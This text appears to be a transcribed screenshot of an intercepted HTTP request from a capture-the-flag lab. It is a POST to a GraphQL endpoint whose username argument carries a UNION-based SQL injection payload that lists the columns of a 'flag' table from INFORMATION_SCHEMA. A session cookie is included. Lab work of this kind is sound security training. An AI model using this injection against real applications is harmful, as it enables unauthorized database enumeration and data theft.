 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: 94.237.122.36:53394
3 Content-Length: 203
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.122.36:53394
8 Referer: http://94.237.122.36:53394/user
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
11 Cookie: session=eyJyb2xlIjoidXNlciIsInVzZXIiOiJodGItc3RkbnQifQ.aP7dpQ.752CBVeG2XbhjdVjZl3GZ7f98H8
12 Connection: keep-alive
13
14 {
"query":
"{user(username: \"prueba' UNION SELECT 1,2,GROUP_CONCAT(column_name),4,5,6 FROM INFORMATION_SCHEMA.
COLUMNS WHERE table_name='flag' AND table_schema=database()-- -\") { id username msg role }}"
}